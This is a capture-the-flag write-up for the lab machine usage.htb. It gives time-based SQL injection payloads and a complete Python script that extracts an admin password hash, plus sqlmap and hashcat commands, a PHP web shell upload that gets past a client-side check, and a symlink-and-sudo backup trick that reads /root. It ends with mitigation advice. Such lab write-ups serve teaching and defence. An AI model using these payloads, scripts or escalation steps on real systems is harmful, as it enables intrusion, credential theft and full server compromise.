
Introduction
Greetings, security enthusiasts!
I’m glad to share a comprehensive guide CTF challenge centered around a Linux environment, specifically the usage.htb machine.
This task required a blend of skills from uncovering SQL injections to executing privilege escalation techniques effectively.
Initial Reconnaissance
Initial Network Scanning
A preliminary scan was performed using nmap, which identified an open HTTP service on port 80. The web server was determined to be running a Laravel application.
Service Enumeration
Further enumeration of the HTTP service revealed potential entry points for attack, particularly focusing on user inputs and server behaviors.
Exploitation
SQL Injection
The ‘forget password’ feature of the web application was found to be vulnerable to boolean time based SQL injection. By carefully crafting SQL payloads, sensitive information was extracted, including database schema and user credentials.
Note:
Below I specially will not disclose crucial information about the table names, column names and etc.
Try Harder.
Also, here I could apply an extensively used SQLMAP tool with a lot of noise, though it’s not my way.
Below, after my manual approach and explanation you could find additional information about it.


Payload #1:
#Time-based SQL Injection, check version_token=<token>&email=' union select 1,2,3,4,5,6,7,(IF(MID(version(),1,1) = 7, BENCHMARK(800000,SHA1('true')), false))#
Payload Analysis:
- MID(version(),1,1) = 7:
MID(version(), 1, 1):This function extracts a substring from the result of the version() function, which returns the version of the SQL server. Specifically, MID(version(), 1, 1) extracts the first character of the version string.= 7:
This condition checks if the first character of the database version number is ‘7’. If the condition is true, it implies that the server is running a major version starting with 7 (e.g., MySQL 7.x). - BENCHMARK(800000, SHA1(‘true’)):
BENCHMARK(count, expr):This function repeatedly executes the expression (expr) a specified number of times (count). Here, it executes SHA1(‘true’) 800,000 times.SHA1('true'):This computes the SHA1 hash of the string “true”. The choice of this string is arbitrary and does not affect the outcome other than causing the database to perform some computational work.
The purpose of using BENCHMARK in this context is to deliberately consume CPU resources for a noticeable amount of time, making the database’s response noticeably slower if the version check condition is met. - False:
This is simply the false branch of the IF statement. If the condition MID(version(), 1, 1) = 7 is false, the query returns false.
This branch is computationally inexpensive and results in a quick response, thus creating a measurable difference in response time based on whether the condition is true or false.
Note:
The MID() function extracts a substring from a string (starting at any position).
MID(string, start, length)
The IF() function returns a value if a condition is TRUE, or another value if a condition is FALSE.
IF(condition, value_if_true, value_if_false)
Payload #2:
#Retrieve name of database letter by letter_token=<token>&email=' union select 1,2,3,4,5,6,7,if(mid(database(),10,1)="i",BENCHMARK(1900000,SHA1('true')),222)#
#Retrieve table name and columns names
Especially interesting here with this payload if result of query is False, the server response with 500 and instead if user exists, status 200.
I guess that this behavior based on MYSQL exists() function, furthermore here I have faced with Error Bases SQL Injection. _token=&email=' union select 1,2,3,4,5,6,7,if(exists(select * from DATABASE_NAME.TABLE_NAME),BENCHMARK(120000,SHA1('true')),222)#_token=&email=' union select 1,2,3,4,5,6,7,if(exists(select COLUMN_NAME DATABASE_NAME.TABLE_NAME),BENCHMARK(120000,SHA1('true')),222)#
Payload #3:
#Get admin hash letter by letter with hex compare_token=<token>&email=' union select 1,2,3,4,5,6,7,if(hex(mid((SELECT password from DATABASE_NAME.TABLE_NAME
Note:
This HEX() function in MySQL is used to return an equivalent hexadecimal string value of a string or numeric Input.
It is important to use the function HEX() here, cause the MYSQL select query is case insensitive.
MySQL SELECT queries are case-insensitive when comparing strings, as long as the collation of the relevant column is case-insensitive. Most default collations in MySQL are case-insensitive, making string comparisons in SELECT queries insensitive to case differences by default.
Lab tests and explanation :


Thus, I have found a solution to avoid case insensitive results and could fetch the full correct hash of the user.
Exploit writing with Python
Of course this process of getting a hash is too long for manual mode and for this reason I have written a python script that could fetch the hash from the server based on this technique.

Python raw code here
#!/usr/bin/python3

"""

Written by Funnymaker
https://blogfunnymaker.com

"""

import requests
import string

sess = requests.Session()

USER = "<CHANGE_IT>"
DATABASE = "<CHANGE_IT>"
TABLE = "<CHANGE_IT>"
COLUMN = "<CHANGE_IT>"
HASH_LEN = 60
URL = "http://usage.htb:80/forget-password"
XSRF_TOKEN = "<CHANGE_IT>"
LARAVEL_SESSION = "<CHANGE_IT>"
TOKEN = "<CHANGE_IT>"
CHARS = '$./' + string.ascii_letters + string.digits

TIME_DELAY = 3000000 # YOU COULD/SHOULD CHANGE THIS VALUE, BASED ON SERVER HEALTH AND AVERAGE TIME DELAY BETWEEN SERVER
TIME_LIMIT = 2       # THIS VALUE ALSO

cookies = {"XSRF-TOKEN": XSRF_TOKEN,
          "laravel_session": LARAVEL_SESSION}

payload = ("' union select 1,2,3,4,5,6,7,if(hex(mid((SELECT {column} from {database}.{table} "
           "where username = \"{user}\"),{start_num},1))=\"{hex_char}\",BENCHMARK({time_delay},SHA1('Funnymaker')),222)#")

#THREE WAY HANDSHAKE FOR SESSION
sess.get(URL, cookies=cookies)

#recheck is needed cause sometimes the server have big delay, most likely the reason is another "hackers"
def recheck(result):
    p = (f"' union select 1,2,3,4,5,6,7,if(mid((SELECT {COLUMN} from {DATABASE}.{TABLE} "
         f"where username = \"{USER}\"),1,{len(result)})=\"{result}\",BENCHMARK({TIME_DELAY},SHA1('Funnymaker')),222)#")
    r = sess.post(URL, cookies=cookies,
            data={"_token": TOKEN, "email": p}, allow_redirects=False)

    if r.status_code == 302 and r.elapsed.total_seconds() > TIME_LIMIT:
        return True
    elif r.status_code == 419:
        print('Error, page is expired, status code: 419. Refresh your cookies and token')
        exit()
    else:
        return False

def send_request(data):
    r = sess.post(URL, cookies=cookies,
            data=data, allow_redirects=False)
    if r.status_code == 302:
        return r.elapsed.total_seconds()
    elif r.status_code == 419:
        print('Error, page is expired, status code: 419. Refresh your cookies and token')
        exit()
    else:
        print('Error', r.text)
        return None


result = ''
for i in range(1, HASH_LEN+1, 1):
    START_NUM = i
    for char in CHARS:
        print(f'Test char: {char}')
        HEX_CHAR = bytes.hex(char.encode())
        data = {"_token": TOKEN, "email": payload.format(column=COLUMN, database=DATABASE,
                                                         table=TABLE, user=USER,
                                                         start_num=START_NUM, hex_char=HEX_CHAR,
                                                         time_delay= TIME_DELAY)}
        time = send_request(data)
        print(time)
        if time > TIME_LIMIT:
            founded_char = bytes.fromhex(HEX_CHAR).decode()
            if recheck(result + founded_char):
                result += founded_char
                print("\nFOUND:", result)
                break

print(result)
As a result I have found the hash of the admin user:

SQLMAP approach:
I have gathered the command for somebody who wants to provide this attack with full automatic mode using the Sqlmap tool.
Command line for script kiddies:sqlmap -l /tmp/1.log --prefix="'" --suffix="#" --technique=BUT --skip-urlencode --tamper=custom_tamper.py --dbms=mysql -v 4 --level 2 --risk 2 -D [db_name] -T [table_name] -C [columns] --dump --union-from="[table_name]" --union-cols=8 --not-string="Server Error"
/tmp/1.log – burp file
custom_tamper.py – it’s my own tamper which replace SLEEP to BENCHMARK
Password cracking
The hashed passwords retrieved via SQL injection were subjected to offline brute-force attacks using hashcat, exploiting known weaknesses in the hashing algorithm to recover plaintext passwords.
I have successfully cracked this bcrypt hash (based on the Blowfish cipher) with using hashcat and have got clear text password.hashcat -m 3200 -a 0 hash.txt /opt/dictionary/10-million-password-list-top-1000000.txt -w 3 -O
Unrestricted file upload
Now after obtaining the clear text password of the admin I could authenticate through the admin web panel at http://admin.usage.htb/.
Via the admin panel I have faced changing profile image functionality .
Analysis of the application’s file upload feature for user avatars revealed improper file validation checks, allowing the execution of arbitrary code by uploading a PHP shell.
I have faced only one attempt from the web site to not allow uploading our PHP web shell. It’s just Javascript, but as you know it allow to us to bypass it easily with direct upload via Burp Suite for example.
Thus I’ve uploaded my own web shell and obtained Remote Code Execution on the server.
The uploaded PHP shell was utilized to gain an interactive shell on the server, paving the way for further internal reconnaissance and exploitation.
After a few minutes I’ve found id_rsa private key of user ‘dash’.
Privilege escalation
Successfully logged in through SSH using dash’s private key.>> ssh -i id_rsa [email protected]Have found local flag: 6d592dcf456fe681b659c0c7ae3016f9
Investigating user privileges, I’ve identified a .monitrc file with a clear text password.dash@usage:~$ cat .monitrc#Enable web access
set httpd port 2812
use address 127.0.0.1
allow admin: 3nc<CENSORED>0rd
After that, I decided to check other existing users on the target machine and tried to log in with the obtained clear text password.dash@usage:~$ cat /etc/passwd | grep sh
root:x:0:0:root:/root:/bin/bash
dash:x:1000:1000:dash:/home/dash:/bin/bash
xander:x:1001:1001::/home/xander:/bin/bash
I successfully authenticated using the command su xander. This access allowed me to operate under the privileges of the ‘xander‘ user.
Upon gaining access as user ‘xander’, I explored further privilege escalation possibilities by checking sudo privileges with sudo -l. The output confirmed that user ‘xander’ had the capability to execute /usr/bin/usage_management as root without requiring a password. Analyzing the binary with the strings command revealed its functions:
It managed backups, including zipping files in /var/www/html
Dumping MySQL databases, and resetting the admin password.
These options presented potential vectors for exploitation.xander@usage:/home/dash$ sudo -l
User xander may run the following commands on usage:
(ALL : ALL) NOPASSWD: /usr/bin/usage_management
#elf file usage_management making backup in /var/www/html folder
xander@usage:/home/dash$ strings /usr/bin/usage_management

/var/www/html
/usr/bin/7za a /var/backups/project.zip -tzip -snl -mmt -- *
Error changing working directory to /var/www/html
/usr/bin/mysqldump -A > /var/backups/mysql_backup.sql
Password has been reset.
Choose an option:
Project Backup
Backup MySQL data
Reset admin password
Enter your choice (1/2/3):
Note:
Only user dash has write permissions in /var/www/html/folder.
By this reason I have switched back to ‘dash’ user to continue my attack flow.
To exploit this, I created a symbolic link from /var/www/html to /root using ln -s /root r, successfully linking the root directory to a web-accessible location, assuming improper web server configurations might allow directory listing.
This was confirmed by listing contents in /var/www/html, which showed the symlink 'r' pointing to /root.
[create symbolic link to the root folder via dash]dash@usage:/var/www/html$ ln -s /root r
dash@usage:/var/www/html$ ls -la
lrwxrwxrwx 1 dash dash 5 Apr 19 23:40 r -> /root
After that, I’ve executed the usage_management script with sudo, choosing the option to backup projects, which zipped the contents of /var/www/html (now including the symlinked /root directory). The resulting archive project.zip was then copied from /var/backups to /tmp/.tmp and extracted.
Within the extracted directory, navigating into the symlink ‘r’ (pointing to /root), I’ve accessed to the root.txt file and other interesting files including id_rsa private key.xander@usage:/tmp/.tmp$ sudo /usr/bin/usage_management
1
xander@usage:/tmp/.tmp$ cp /var/backups/project.zip .
xander@usage:/tmp/.tmp$ unzip project.zip
xander@usage:/tmp/.tmp/r$ cat root.txt
fe002ea0dfbd7bf43627ce87b524471e
This series of actions not only demonstrated significant misconfigurations and lax security practices (such as allowing a normal user sudo access to a script that interacts with critical directories without sufficient safeguards) but also underscored the importance of rigorous permissions management and secure programming practices.
Mitigation
SQL injection:
- Most instances of SQL injection can be prevented by using parameterized queries
(also known as prepared statements) instead of string concatenation within the
query. - Parameterized queries can be used for any situation where untrusted input appears as data within the query, including the WHERE clause and values in an INSERT or UPDATE statement. They can’t be used to handle untrusted input in other parts of the query, such as table or column names, or the ORDER BY clause. Application functionality that places untrusted data into those parts of the query will need to take a different approach, such as white-listing permitted input values, or using different logic to deliver the required behavior.
- For a parameterized query to be effective in preventing SQL injection, the string that is used in the query must always be a hard-coded constant, and must never contain any variable data from any origin. Do not be tempted to decide case-by-case whether an item of data is trusted, and continue using string concatenation within the query for cases that are considered safe. It is all too easy to make mistakes about the possible origin of data, or for changes in other code to violate assumptions about what data is tainted.
Unrestricted File Upload:
In short, the following principles should be followed to reach a secure file upload implementation:
- List allowed extensions. Only allow safe and critical extensions for business functionality
- Ensure that input validation is applied before validating the extensions.
- Validate the file type, don’t trust the Content-Type header as it can be spoofed
- Change the filename to something generated by the application
- Set a filename length limit. Restrict the allowed characters if possible
- Set a file size limit
- Only allow authorized users to upload files
- Store the files on a different server. If that’s not possible, store them outside of the webroot
- In the case of public access to the files, use a handler that gets mapped to filenames inside the application (someid -> file.ext)
- Run the file through an antivirus or a sandbox if available to validate that it doesn’t contain malicious data
- Ensure that any libraries used are securely configured and kept up to date
- Protect the file upload from CSRF attacks
Conclusion
I hope this breakdown helps you understand some of the techniques and thought processes involved in tackling CTF challenges. Each step was crucial in navigating through layers of security, leading to the successful compromise this Linux machine: usage.htb
Let’s keep pushing the boundaries of what we can learn through these simulations! Happy hacking! 🌟


Leave a Reply